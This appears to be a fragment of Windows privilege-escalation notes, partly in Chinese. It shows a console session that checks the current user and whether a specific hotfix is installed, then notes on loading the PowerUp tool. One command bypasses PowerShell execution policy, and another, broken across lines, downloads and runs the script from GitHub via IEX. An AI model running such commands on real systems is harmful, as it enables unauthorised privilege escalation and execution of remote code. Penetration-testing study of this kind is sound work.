 C:\Users\test>whoami
whoami
zzx\test
C:\Users\test>
C:\Users\test>wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /C:"kb4131188"
wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /C:"kb4131188"
No Instance(s) Available.
C:\Users\test>
powerup
下载链接: https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp
三种加载方式
powershell.exe -exec bypass -Command "& {Import-Module .PowerUp.ps1; Invoke-AllChecks}"
bypass -c "IEX (New-Object
Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerUp/PowerUp.
Invoke-AllChecks"